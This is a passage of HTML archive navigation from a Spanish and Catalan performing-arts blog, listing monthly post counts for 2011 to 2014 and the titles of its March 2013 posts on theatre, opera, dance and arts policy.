<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/03/asesinato-ocho-manos.html'>Asesinato a ocho manos</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/alberto-san-juan-el-congreso-esta.html'>Alberto San Juan: &#8220;El Congreso está secuestrado&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-fortuny-sapaga.html'>El Fortuny s&#39;apaga</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lopera-lavantguarda-de-les-arts.html'>L&#39;òpera, a l&#39;avantguarda de les arts escèniques</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/anabel-alonso-lastres-es-la-comedia-mas.html'>Anabel Alonso: &quot;Lastres es la comedia más punk, sa...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/maria-pages-el-flamenco-es-mi.html'>María Pagés: &quot;El flamenco es mi nacionalidad&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/un-babel-sobre-los-escenarios.html'>Un babel sobre los escenarios</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/musicales-oxigeno-para-una-taquilla-al.html'>Musicales, oxígeno para una taquilla al borde de l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-crisis-sube-los-escenarios.html'>La crisis sube a los escenarios</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/teatre-per-salvar-la-memoria.html'>Teatre per salvar la memòria</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/cuando-solo-nos-queda-la-risa.html'>Cuando solo nos queda la risa</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/cirque-du-soleil-prepara-un-espectacle.html'>Cirque du Soleil prepara un espectacle inspirat en...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-mostra-digualada-programa-48.html'>La Mostra d&#39;Igualada programa 48 espectacles, 18 d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dialogo-institucional-y-union-para.html'>Diálogo institucional y unión para sacar el teatro...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-pla-durgencia-per-reactivar-el.html'>El pla d&#39;urgència per reactivar el consum teatral ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/isavel-el-musical-sobre-la-vida-de-la.html'>&#39;IsaVel&#39;, el musical sobre la vida de la primera s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-companyia-sarsuela-recupera-la-canco.html'>La companyia +SARSUELA recupera la &#39;Cançó d&#39;amor i...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/esperar-el-metro-viendo-teatro.html'>Esperar el Metro viendo teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-calle-se-convierte-en-escenario-en.html'>La calle se convierte en escenario en Barcelona en...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/mamzelles-menteix-al-teatre.html'>Mamzelles menteix al teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/helen-mirren-i-kristin-scott-thomas.html'>Helen Mirren i Kristin Scott Thomas, nominades als...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-teatre-lliure-prorroga-lonada-quatre.html'>El Teatre Lliure prorroga &#39;L&#39;onada&#39; quatre dies</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/que-espectaculos-no-hay-que-perderse.html'>&#191;Qué espectáculos no hay que perderse esta Semana ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/todos-quieren-shakespeare.html'>Todos quieren a Shakespeare</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/thielemann-reina-ya-en-salzburgo.html'>Thielemann reina ya en Salzburgo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-ballet-de-antonio-gades-recupera-una.html'>El Ballet de Antonio Gades recupera una de las obr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dia-mundial-del-teatre-manifest-de.html'>Dia Mundial del Teatre: Manifest de l&#39;Aadpc de Llu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/manifest-del-dia-mundial-del-teatre-per.html'>MANIFEST DEL DIA MUNDIAL DEL TEATRE per DARIO FO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-calderon-irreverente-de-saura.html'>El Calderón irreverente de Saura</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/jesus-cracio-lo-de-ahora-es-un-derrumbe.html'>Jesús Cracio: &#8220;Lo de ahora es un derrumbe&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/siena-el-macroespectacle-humanista-de.html'>&#39;Siena&#39;, el macroespectacle humanista de La Veronal</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-antigua-sede-de-la-filmoteca.html'>La antigua sede de la Filmoteca reabrirá como teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-muestra-de-teatro-espanol-de-autores.html'>La Muestra de Teatro Español de Autores Contemporá...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/amb-liva-per-barret.html'>Amb l&#39;IVA per barret</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/gelabert-mistica-en-versio-original.html'>Gelabert, mística en versió original</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/maranon-gerard-mortier-cumplira-integro.html'>Marañón: &#8220;Gerard Mortier cumplirá íntegro su contr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/bernardo-atxaga-no-podemos-echar-el.html'>Bernardo Atxaga: &quot;No podemos echar el fardo de nue...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-noche-del-redoblante.html'>La noche del redoblante</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/marta-etura-entra-en-escena.html'>Marta Etura entra en escena</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dorian-gray-el-retrato-del-ego-porteno.html'>Dorian Gray, el retrato del ego porteño</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/juan-mayorga-defiendo-el-teatro-que-nos.html'>Juan Mayorga: &#8220;Defiendo el teatro que nos lleva a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-caiguda-en-picat-de-les-arts.html'>La caiguda en picat de les arts escèniques en 10 x...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/ramon-fontsere-estrena-la-seva-primera.html'>Ramon Fontserè estrena la seva primera obra com a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-caballero-olmedo-pisa-de-nuevo-el.html'>&#39;El caballero Olmedo&#39; pisa de nuevo el escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/tamara-rojo-bailara-en-la-gala-que.html'>Tamara Rojo bailará en la gala que homenajea a Rud...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/yerbabuena-no-hay-costumbre-de-ir-al.html'>Yerbabuena: &quot;No hay costumbre de ir al teatro por ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/un-genio-del-joven-teatro-japones.html'>Un genio del joven teatro japonés</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/barbara-lennie-y-fernanda-orazi.html'>Bárbara Lennie y Fernanda Orazi protagonizan &#8216;Las ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-literatura-de-bernardo-atxaga-llega.html'>La literatura de Bernardo Atxaga llega al Centro D...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/puccini-el-eterno-seductor-vuelve-al.html'>Puccini, el eterno seductor, vuelve al Liceo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/culpa-justicia-venganza-y-olvido.html'>Culpa, justicia, venganza y olvido</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-tot-es-passa-als-contes.html'>El TOT es passa als contes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/diez-anos-de-lucha-por-las-artes-y-de.html'>Diez años de lucha por las artes y de intercambio ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/els-actors-reconeixen-pep-ricart-amb-el.html'>Els actors reconeixen Pep Ricart amb el Narcís 2013</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/un-homenaje-wagner-con-permiso-de-woody.html'>Un homenaje a Wagner con permiso de Woody Allen</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-bolero-de-ravel-al-cubo.html'>El &#39;Bolero&#39; de Ravel al cubo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/llega-al-teatro-del-arte-de-madrid.html'>Llega al Teatro del Arte de Madrid &#39;Mucho ruido y ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/quasimodo-de-lionel-bart-ve-la-luz.html'>&#39;Quasimodo&#39;, de Lionel Bart, ve la luz cincuenta a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lifting-cuatro-actrices-bajo-la-tirania.html'>&#39;Lifting&#39;, cuatro actrices bajo la tiranía de la e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/fernando-trueba-lidera-los-apoyos-para.html'>Fernando Trueba lidera los apoyos para que el Albe...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/comic-2013-torna-figueres-potenciant.html'>Còmic 2013 torna a Figueres potenciant artistes ca...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/cronica-familiar-de-quan-barcelona-era.html'>Crònica familiar de quan Barcelona era un &quot;cendrer&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dos-personatges-de-txekhov-junts.html'>Dos personatges de Txékhov, junts a &#39;Afterplay&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/marta-etura-la-danza-en-este-pais-no-se.html'>Marta Etura: &#8220;A la danza en este país no se le da ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/els-7-moments-clau-en-la-trajectoria-de.html'>Els 7 moments clau en la trajectòria de &#39;Papitu&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/papitu-entra-lolimp-dhonor.html'>&#8216;Papitu&#39; entra a l&#39;Olimp d&#39;honor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-opera-de-viena-transmitira-por.html'>La Ópera de Viena transmitirá por internet la próx...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/por-alusiones.html'>POR ALUSIONES</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-dona-vinguda-del-futur.html'>LA DONA VINGUDA DEL FUTUR</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/josep-maria-benet-i-jornet-45e-premi.html'>Josep Maria Benet i Jornet, 45è Premi d&#39;Honor de l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/article-dun-euforic-sergi-belbel-benet.html'>Article d&#39;un &quot;eufòric&quot; Sergi Belbel: &quot;Benet i Jorn...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/pere-arquillue-fer-de-cyrano-exigeix.html'>Pere Arquillué: &#8220;Fer de Cyrano exigeix posar molt ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/teatro-obra-de-teatro-de-la-esposa-de.html'>&#39;Jackie era una maestra del camuflaje&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/alex-casanovas-crec-que-he-madurat-be.html'>Àlex Casanovas: &quot;Crec que he madurat bé&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/perdre-la-feina-sense-perdre-la-dignitat.html'>Perdre la feina sense perdre la dignitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-sindica-de-barcelona-recomana-fer.html'>La síndica de Barcelona recomana fer una reforma i...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/comienza-dferia-con-cerca-de-treinta.html'>Comienza dFERIA, con cerca de treinta espectáculos...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/generacion-hamlet-rebelion-o-paralisis.html'>Generación Hamlet, rebelión o parálisis</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/fer-sonar-una-flor-malgrat-tot.html'>FER SONAR UNA FLOR MALGRAT TOT</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lonada.html'>L&#39;ONADA</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/gaudi-sera-al-mnac.html'>&#8220;Gaudí serà al MNAC&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/mariano-de-paco-serrano-si-la-cultura.html'>Mariano de Paco Serrano: &quot;Si la cultura no fuera r...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/kafka-enamorado-y-guerrillero.html'>Kafka, enamorado y guerrillero</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/titelles-i-altres-objectes.html'>Titelles i altres objectes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/les-bondats-perverses.html'>Les bondats perverses</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/como-adoptar-un-teatro-de-la-antiguedad.html'>Cómo adoptar un teatro de la Antigüedad griega en ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/terapia-de-lucha-interior.html'>Terapia de lucha interior</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/con-la-mesa-puesta.html'>Con la mesa puesta</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/marta-buchaca-entrevista-guillem-clua.html'>Marta Buchaca entrevista Guillem Clua</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/guillem-clua-entrevista-marta-buchaca.html'>Guillem Clua entrevista Marta Buchaca</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lamistat-aquest-tresor-impagable.html'>L&#39;amistat, aquest tresor impagable</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-primavera-de-los-teatros.html'>La primavera de los teatros</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/david-campos-no-se-per-que-no-sha.html'>David Campos: &#8220;No sé per què no s&#39;ha reproduït l&#39;e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/ultim-moviment-per-la-dignitat.html'>Últim moviment per la dignitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-liceu-aboga-por-ofrecer-entradas-mas.html'>El Liceu aboga por ofrecer entradas más baratas pa...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html'>Fallece en Mataró la matriarca del Circ Raluy</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/llico-practica-dhistoria-com-neix-el.html'>Lliçó pràctica d&#39;història: com neix el feixisme</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-forca-de-les-slovaks-torna-al-mercat.html'>La força de Les Slovaks torna al Mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-perla-29-estrenara-un-muntatge.html'>La Perla 29 estrenarà un muntatge &#39;fellinià&#39; titul...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/daniel-veronese-galardonado-con-el.html'>Daniel Veronese, galardonado con el Premio Max Ibe...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
